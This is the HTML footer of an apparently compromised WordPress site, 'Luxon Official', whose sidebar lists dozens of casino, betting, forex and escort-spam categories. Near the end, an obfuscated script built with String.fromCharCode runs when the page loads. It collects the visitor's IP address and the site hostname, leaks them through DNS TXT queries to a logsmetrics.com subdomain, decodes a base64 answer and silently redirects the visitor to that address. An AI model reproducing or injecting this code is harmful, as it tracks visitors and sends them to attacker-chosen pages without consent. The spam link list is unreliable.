	<li class="cat-item cat-item-140"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-kusnacht-nutte-buchen-2/">schweiz+zurich-kanton+kusnacht nutte buchen</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://luxonofficial.com/category/slotspalace-greece-net/">slotspalace-greece.net</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://luxonofficial.com/category/slotspalace-us/">slotspalace.us</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://luxonofficial.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://luxonofficial.com/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://luxonofficial.com/category/stockx-co-nz/">stockx.co.nz</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://luxonofficial.com/category/stonevegas-de-com/">stonevegas-de.com</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://luxonofficial.com/category/strlogistics-co-uk/">strlogistics.co.uk</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://luxonofficial.com/category/sunofegypt3-uk/">sunofegypt3.uk</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://luxonofficial.com/category/sunofegypt3-us/">sunofegypt3.us</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://luxonofficial.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://luxonofficial.com/category/swoonatthemoon-co-uk/">swoonatthemoon.co.uk</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://luxonofficial.com/category/tedxmarseille-com/">tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://luxonofficial.com/category/teenpattigame-us/">teenpattigame.us</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://luxonofficial.com/category/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-797/">Təyyarə Oyunu Mostbet Mostbet Aviator game &#8211; 141</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://luxonofficial.com/category/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-329/">Təyyarə Oyunu Mostbet Mostbet Aviator game &#8211; 388</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://luxonofficial.com/category/tfsvl-co-uk/">tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://luxonofficial.com/category/thegeekyglobe-com/">thegeekyglobe.com</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://luxonofficial.com/category/thewonderland-co-uk/">thewonderland.co.uk</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://luxonofficial.com/category/thorpemarket-org-uk/">thorpemarket.org.uk</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://luxonofficial.com/category/timclarkband-com/">timclarkband.com</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://luxonofficial.com/category/tsarscasino-us/">tsarscasino.us</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://luxonofficial.com/category/tsarscasinocanada-com/">tsarscasinocanada.com</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://luxonofficial.com/category/twiceastranger-net/">twiceastranger.net</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://luxonofficial.com/category/twincasino-us/">twincasino.us</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://luxonofficial.com/category/twincasinoportugal-net/">twincasinoportugal.net</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://luxonofficial.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://luxonofficial.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://luxonofficial.com/category/vegasplusfrance-net/">vegasplusfrance.net</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://luxonofficial.com/category/vinylcasinofrance-com/">vinylcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://luxonofficial.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://luxonofficial.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://luxonofficial.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://luxonofficial.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://luxonofficial.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://luxonofficial.com/category/wazambagreece-org/">wazambagreece.org</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://luxonofficial.com/category/wbcommunitytrust-co-uk/">wbcommunitytrust.co.uk</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://luxonofficial.com/category/wbcommunitytrust-co-uk2/">wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://luxonofficial.com/category/wild-bandito-net/">wild-bandito.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://luxonofficial.com/category/wild-robin-casino-uk/">wild-robin-casino.uk</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://luxonofficial.com/category/winspiritaustralia-net/">winspiritaustralia.net</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://luxonofficial.com/category/winvegasplus-org/">winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://luxonofficial.com/category/wonacokaszino-net/">wonacokaszino.net</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://luxonofficial.com/category/woodyshotdogs-com/">woodyshotdogs.com</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://luxonofficial.com/category/workforusdakc-com/">workforusdakc.com</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://luxonofficial.com/category/zeusvshadesslot-net/">zeusvshadesslot.net</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://luxonofficial.com/category/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b4%d0%be-250-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81/">бонусы до 250%, официальный сайт в Узбекистане &#8211; 831</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://luxonofficial.com/category/%d0%b2%d1%81%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-58/">все игры, бонусы, акции и промокоды &#8211; 686</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://luxonofficial.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba/">Мостбет официальный сайт букмекерской конторы Mostbet &#8211; 411</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://luxonofficial.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://luxonofficial.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://luxonofficial.com/category/ofitsialnoe-prilozhenie-mostbet-skachat-prilozhenie-mostbet-na-android-372/">Официальное приложение Мостбет, скачать приложение mostbet на андроид 372</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://luxonofficial.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Приложение Mostbet APK, скачать с официального сайта, бонусы &#8211; 541</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://luxonofficial.com/category/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-uz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-apk-%d0%b0%d0%b9%d1%84%d0%be/">Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS &#8211; 334</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://luxonofficial.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-748/">рабочее зеркало МОСТБЕТ и официальный сайт БК 748</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://luxonofficial.com/category/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2023-%d0%b0/">Рабочее зеркало Мостбет на сегодня 2023: актуальные ссылки, и способы обхода блокировки Mostbet &#8211; 321</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://luxonofficial.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-22bet-%d0%b4%d0%bb%d1%8f-ios-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d1%81%d0%ba%d0%b0/">Скачать 22bet для iOS бесплатно: обзор, как скачать и установить мобильное приложение Бк 22бет на айфон &#8211; 43</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://luxonofficial.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%ba-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf/">Скачать приложение БК Мостбет на компьютер и телефон бесплатно &#8211; 490</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://luxonofficial.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://luxonofficial.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://luxonofficial.com/category/foreks-partnerskaja-programma-5/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://luxonofficial.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e-%e9%81%95%e6%b3%95%e3%81%a3%e3%81%a6%e6%9c%ac%e5%bd%93%ef%bc%9f%e9%80%ae%e6%8d%95%e3%81%ae%e5%8f%af%e8%83%bd%e6%80%a7%e3%81%a8/">ベラジョンカジノ 違法って本当？逮捕の可能性と危険性について &#8211; 873</a>
</li>
</ul></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://luxonofficial.com/">Luxon Official</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script></script><script></script><script></script><script></script><script></script><script src="http://luxonofficial.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.8" id="twenty-twenty-one-responsive-embeds-script-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		                                         
                                        
                                       
</body>
</html>
